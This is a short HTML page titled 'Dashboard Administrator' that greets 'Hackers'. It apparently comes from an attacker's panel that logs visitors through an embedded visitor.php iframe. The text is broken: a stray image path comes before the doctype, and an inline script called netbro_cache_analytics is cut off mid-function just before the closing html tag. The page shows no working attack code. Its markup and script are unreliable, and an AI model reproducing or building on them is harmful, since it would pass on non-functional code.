 <!DOCTYPE html>
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>Dashboard Administrator</title>
</head>
<body>
    <center>
    <h1>Welcome Hackers >_<</h1>
    <a href="?logout">[ LOGOUT ]</a>
    <br>
    <h3>Waiting for You</h3>
    <h3>#AG5599KAF</h3>
    <br>
    <iframe src="visitor.php" height="200" width="300" frameborder="0"></iframe>
    </center>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn,
</html>